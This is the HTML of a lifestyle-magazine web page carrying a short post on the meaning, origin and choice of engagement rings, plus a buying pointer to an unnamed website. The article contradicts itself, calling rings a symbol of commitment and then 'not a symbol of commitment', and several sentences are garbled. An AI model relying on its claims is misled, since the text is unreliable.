<link rel="https://api.w.org/" href="https://rs-royal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rs-royal.com/wp-json/wp/v2/posts/8385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rs-royal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://rs-royal.com/?p=8385' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rs-royal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frs-royal.com%2Fwhat-can-engagement-rings-mean%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rs-royal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frs-royal.com%2Fwhat-can-engagement-rings-mean%2F&#038;format=xml" />
<meta name="google-site-verification" content="ax2cCMabkwDzvZruXTQ20YtYz5B_p1VDuWtn63j-i3Q" />		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
				<style type="text/css" id="wp-custom-css">
			.site-header .splw-lite-wrapper .splw-lite-current-temp span.cur-temp {
	font-size: 42px;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-8385 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-rectified-magazine ct-bg ct-boxed ct-sticky-sidebar right-sidebar rectified-magazine-fontawesome-version-6" itemtype="https://schema.org/Blog" itemscope>
        <div id="page" class="site">
                <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Wednesday, January 21, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-9047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9047"><a href="https://rs-royal.com/about/">About Us</a></li>
<li id="menu-item-9048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9048"><a href="https://rs-royal.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11227"><a rel="privacy-policy" href="https://rs-royal.com/privacy-policy/">Privacy Policy</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://demo.candidthemes.com/rectified-magazine/wp-content/uploads/sites/3/2025/02/cropped-StockSnap_8K5F0JP2P8-1-scaled-1.webp);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="rectified-magazine-logo-container">
                    <a href="https://rs-royal.com/" class="custom-logo-link" rel="home"><img width="272" height="90" src="https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview.png" class="custom-logo" alt="Rs Royal Magazine" decoding="async" /></a>                        <p class="site-title"><a href="https://rs-royal.com/"
                                                 rel="home">Rs Royal Magazine</a></p>
                                    </div> <!-- rectified-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                    <div class="logo-right-wrapper clearfix  float-left">
                                    <img src="https://rs-royal.com/wp-content/uploads/2025/08/ad-here-1.jpg"
                         class="float-right">
                                </div> <!-- .logo-right-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="rectified-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://rs-royal.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-5416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5416"><a href="https://rs-royal.com/category/business/">Business</a></li>
<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6182"><a href="https://rs-royal.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-5418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5418"><a href="https://rs-royal.com/category/technology/">Technology</a></li>
<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417"><a href="https://rs-royal.com/category/shopping/">Shopping</a></li>
<li id="menu-item-5431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5431"><a href="https://rs-royal.com/category/photography/">Photography</a></li>
<li id="menu-item-5415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5415"><a href="https://rs-royal.com/category/travel/">Travel</a></li>
<li id="menu-item-5414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5414"><a href="https://rs-royal.com/category/life-style/">Life Style</a>
<ul class="sub-menu">
	<li id="menu-item-5411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5411"><a href="https://rs-royal.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-5412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5412"><a href="https://rs-royal.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-5413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5413"><a href="https://rs-royal.com/category/food/">Food</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                
                    <div class="header-weather">
                        [location-weather id="189"]                    </div>
                
                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://rs-royal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- rectified-magazine-menu-container -->
                </header><!-- #masthead -->
        
        <div id="content" class="site-content">
                        <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='rectified-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://rs-royal.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://rs-royal.com/category/life-style/"><span itemprop="name">Life Style</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">What can engagement rings mean?</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-8385" class="post-8385 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style tag-life-style" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-has-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/what-can-engagement-rings-mean/" rel="bookmark"><time class="entry-date published" datetime="2022-04-01T21:39:00+00:00" itemprop="datePublished">April 1, 2022</time><time class="updated" datetime="2024-05-27T05:33:09+00:00" itemprop="dateModified">May 27, 2024</time></a></span>                    </div><!-- .entry-meta -->
                                
                <h1 class="entry-title" itemprop="headline">What can engagement rings mean?</h1>               
            </header><!-- .entry-header -->
            
                            <div class="post-thumb">
                    <div class="post-meta">
                        <span class="cat-links"><a class="ct-cat-item-16" href="https://rs-royal.com/category/life-style/"  rel="category tag">Life Style</a> </span>                    </div>
                    
            <div class="post-thumbnail">
                            </div><!-- .post-thumbnail -->

                        </div>
            
            <div class="entry-content">
                
<p>An engagement ring is a symbol that a person is engaged to marry. It is especially popular in Western cultures, where they are given to a partner when the latter proposes marriage and is accepted. However, it can also be given to friends and family when someone proposes marriage. Here are some examples of what an engagement ring can mean. If you&#8217;re looking for a timeless and meaningful gift, consider an engagement ring.</p>



<p>Engagement rings come in many different styles and shapes. You can select one that contains a diamond center, colored stone, or gemstone, or you can choose one with no center stone at all. If you are unsure of what style she would like, browse different online sites or consult a jewelry designer. Here we will let you know interesting facts about engagement rings.</p>



<h2 class="wp-block-heading">Origin of engagement rings</h2>



<p>The origins of engagement rings are unknown. They were traditionally given to a woman when he proposed marriage to earn the approval of her father. Over the years, they became more elaborate and expensive, symbolizing the man&#8217;s wealth and commitment. This tradition of offering a ring has been carried on for centuries. This tradition is still incredibly important, however, and one should take it seriously. In addition to the emotional impact it has, a ring is an object of devotion to a woman.</p>



<h2 class="wp-block-heading">It is a symbol of love</h2>



<p>As a symbol of love and commitment, engagement rings can be considered an expression of an individual&#8217;s values. The right engagement ring will express the man&#8217;s feelings of devotion and commitment to his future spouse. It is also a sign of the man&#8217;s status to his partner. An engagement ring is symbolic of a man&#8217;s relationship with his partner. The right one will not only be beloved by his woman but will also be appreciated by everyone around her.</p>



<h2 class="wp-block-heading">How to choose one?</h2>



<p>A man can also choose an engagement ring made of gold. While the traditional ring is made of gold, a man can also choose a ring made of a different metal. Buying a tungsten carbide or titanium-plated ring will ensure that the ring will stay in perfect condition for many years. You can visit <strong>this website</strong> to buy attractive engagement rings.  It&#8217;s worth remembering that engagement rings are symbols of love, not a symbol of commitment. For this reason, a male engagement holder should make his fiancé’s choice of a prestigious heirloom.</p>



<h2 class="wp-block-heading">Bottom line</h2>



<p>When choosing an engagement ring, make sure to consider the type of gemstone your girlfriend is fond of. Generally speaking, diamonds are a classic choice. However, colored diamonds are more affordable than colorless diamonds, but are less rare. They may also look much more unique if you use a high-quality setting. A few tips to choose the right ring for your girlfriend: Before purchasing an engagement ring, consider the meaning of the stone. This is the best way to find the right type of ring.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://rs-royal.com/tag/life-style/" rel="tag">life style</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://rs-royal.com/what-can-engagement-rings-mean/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=What%20can%20engagement%20rings%20mean?&#038;url=https://rs-royal.com/what-can-engagement-rings-mean/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://rs-royal.com/what-can-engagement-rings-mean/&#038;media=&#038;description=What%20can%20engagement%20rings%20mean?">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=What%20can%20engagement%20rings%20mean?&#038;url=https://rs-royal.com/what-can-engagement-rings-mean/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-8385 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rs-royal.com/our-ultimate-guide-to-the-best-coffees-you-can-brew-at-home/" rel="prev">Our Ultimate Guide To The Best Coffees You Can Brew At Home!</a></div><div class="nav-next"><a href="https://rs-royal.com/what-do-people-expect-from-a-good-gp-practice/" rel="next">What Do People Expect from a Good GP Practice?</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Related Posts                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2026/01/image-4-350x220.png" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/">
                                            LG Soundbar Buying Guide: Features, Benefits, and the Best Models                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/" rel="bookmark"><time class="entry-date published" datetime="2026-01-09T09:48:31+00:00" itemprop="datePublished">January 9, 2026</time><time class="updated" datetime="2026-01-09T09:56:57+00:00" itemprop="dateModified">January 9, 2026</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2025/11/real_3bfc56df-4812-4151-95dd-062a8d0d2f73-350x220.jpeg" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="Wedding Deals" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">
                                            All-Inclusive Bali Wedding Deals: Effortless Elegance for Your Special Day                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-25T04:13:51+00:00">November 25, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/the-essentials-tracksuit-the-streetwear-staple-everyones-wearing-and-how-you-should-too/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2025/09/Image-here-350x220.jpg" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/the-essentials-tracksuit-the-streetwear-staple-everyones-wearing-and-how-you-should-too/">
                                            The Essentials Tracksuit: The Streetwear Staple Everyone’s Wearing (And How You Should Too)                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/the-essentials-tracksuit-the-streetwear-staple-everyones-wearing-and-how-you-should-too/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-11T10:04:13+00:00">September 11, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="block-11" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Recent Posts</h3>


<ul style="font-style:normal;font-weight:600;" class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" srcset="https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-150x150.webp 150w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-300x300.webp 300w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-1024x1024.webp 1024w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-768x768.webp 768w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724.webp 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/">Why Should You Give Your Brush Head More Attention?</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/">Understanding the Role of Furniture Showrooms in Interior Design Planning</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/car-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">A Complete Guide to Audi Maintenance for Everett, WA Drivers</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-9-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">Fun And Safe Outdoor Play: Choosing The Perfect Ride For Your Kids</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-8-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a></li>
</ul></div></div>
</section></div> <div class="widget_text sidebar-widget-container"><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Latest News</h2><div class="textwidget custom-html-widget"><!-- b548e5a290a9071dc1d77765f92872b5 --></div></section></div> <div class="sidebar-widget-container"><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</section></div> <div class="sidebar-widget-container"><section id="block-18" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/">Why Should You Give Your Brush Head More Attention?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/">Understanding the Role of Furniture Showrooms in Interior Design Planning</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">A Complete Guide to Audi Maintenance for Everett, WA Drivers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">Fun And Safe Outdoor Play: Choosing The Perfect Ride For Your Kids</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a></li>
</ul></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="rectified-magazine-grid-post-2" class="widget rectified-magazine-grid-post">                <div class="title-wrapper cat-">
                    <h2 class="widget-title">Grid Posts News</h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-783x450.webp" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-783x450.webp 783w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-1000x574.webp 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-13" href="https://rs-royal.com/category/home-improvement/"  rel="category tag">Home Improvement</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/">Why Should You Give Your Brush Head More Attention?</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/" rel="bookmark"><time class="entry-date published" datetime="2026-01-20T04:07:44+00:00" itemprop="datePublished">January 20, 2026</time><time class="updated" datetime="2026-01-20T04:07:45+00:00" itemprop="dateModified">January 20, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        We spend money on the luxurious towels, handcrafted soaps, and modern showerheads in the well-edited&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-1-783x450.jpeg" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-1-783x450.jpeg 783w, https://rs-royal.com/wp-content/uploads/2026/01/image-1-1000x574.jpeg 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/">Understanding the Role of Furniture Showrooms in Interior Design Planning</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/" rel="bookmark"><time class="entry-date published" datetime="2026-01-19T11:12:50+00:00" itemprop="datePublished">January 19, 2026</time><time class="updated" datetime="2026-01-19T11:12:51+00:00" itemprop="dateModified">January 19, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        When it comes to designing and furnishing a space, whether it’s a new home, an&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">
                                            <img width="480" height="319" src="https://rs-royal.com/wp-content/uploads/2026/01/car.jpg" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/car.jpg 480w, https://rs-royal.com/wp-content/uploads/2026/01/car-300x199.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-5" href="https://rs-royal.com/category/cars/"  rel="category tag">Cars</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">A Complete Guide to Audi Maintenance for Everett, WA Drivers</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T16:32:31+00:00" itemprop="datePublished">January 16, 2026</time><time class="updated" datetime="2026-01-19T06:14:27+00:00" itemprop="dateModified">January 19, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Owning an Audi means enjoying refined engineering, responsive handling, and advanced technology. However, driving an&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-9-783x450.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">Fun And Safe Outdoor Play: Choosing The Perfect Ride For Your Kids</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T11:26:51+00:00" itemprop="datePublished">January 16, 2026</time><time class="updated" datetime="2026-01-16T11:26:53+00:00" itemprop="dateModified">January 16, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Outdoor play is essential for children’s physical, emotional, and mental development. Engaging in active play&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">
                                            <img width="626" height="418" src="https://rs-royal.com/wp-content/uploads/2026/01/image-8.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-8.png 626w, https://rs-royal.com/wp-content/uploads/2026/01/image-8-300x200.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/" rel="bookmark"><time class="entry-date published" datetime="2026-01-15T09:17:14+00:00" itemprop="datePublished">January 15, 2026</time><time class="updated" datetime="2026-01-15T09:17:15+00:00" itemprop="dateModified">January 15, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Home fitness has evolved from a convenience-driven alternative into a performance-focused solution for individuals who&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

